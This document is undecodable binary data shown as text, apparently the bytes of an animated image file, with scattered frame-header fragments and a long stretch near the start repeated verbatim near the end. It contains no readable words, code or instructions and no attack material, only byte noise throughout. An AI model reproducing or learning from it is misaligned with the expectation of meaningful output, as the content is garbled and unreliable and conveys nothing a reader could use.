���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
